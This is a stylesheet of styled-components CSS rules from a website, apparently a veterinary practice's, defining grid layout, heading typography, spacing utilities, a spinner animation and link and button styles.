.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#35281f);font-family:var(--sc-font-family-h1,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h1,50px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.5px);letter-spacing:var(--sc-letter-spacing-h1,0.5px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#35281f);font-family:var(--sc-font-family-h2,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#35281f);font-family:var(--sc-font-family-h3,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h3,32px);line-height:var(--sc-line-height-h3,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#35281f);font-family:var(--sc-font-family-h4,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#35281f);font-family:var(--sc-font-family-h5,Calibri,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,bold);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.36px);letter-spacing:var(--sc-letter-spacing-h5,0.36px);}/*!sc*/
p{color:var(--sc-font-color-p,#35281f);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,Calibri,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#35281f);font-family:var(--sc-font-family-h1,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h1,50px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.5px);letter-spacing:var(--sc-letter-spacing-h1,0.5px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#35281f);font-family:var(--sc-font-family-h2,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#35281f);font-family:var(--sc-font-family-h3,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h3,32px);line-height:var(--sc-line-height-h3,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#35281f);font-family:var(--sc-font-family-h4,GoudyOldStyleBold,serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#35281f);font-family:var(--sc-font-family-h5,Calibri,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,bold);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.36px);letter-spacing:var(--sc-letter-spacing-h5,0.36px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#007f85);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);}h1{font-size:var(--sc-font-size-h1_desktop,62px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);}h2{font-size:var(--sc-font-size-h2_desktop,40px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);}h4{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);}h5{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,62px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.62px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,40px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.4px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.ystmH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);text-align:left;color:var(--sc-anchor--color,#007f85);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.ystmH:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.ystmH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hxblFs{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);text-align:left;color:var(--sc-anchor--color,#007f85);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hxblFs:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.eMApaf{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);text-align:left;color:var(--sc-anchor--color,#007f85);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,Calibri,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.36px);letter-spacing:var(--sc-letter-spacing-h5,0.36px);font-weight:var(--sc-font-weight-h5,bold);color:var(--sc-anchor--color,#007f85);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.eMApaf{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.42px);}}/*!sc*/
.eMApaf:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eMApaf.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.eMApaf:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gDvCMy{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);text-align:left;color:var(--sc-anchor--color,#007f85);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,GoudyOldStyleMT,serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#007f85);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gDvCMy{padding:15px 30px;}}/*!sc*/
.gDvCMy:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#005b5f);}/*!sc*/
.gDvCMy:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.gDvCMy:after{content:'';}/*!sc*/
.gDvCMy.arrow:after{content:'';}/*!sc*/
.gDvCMy:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
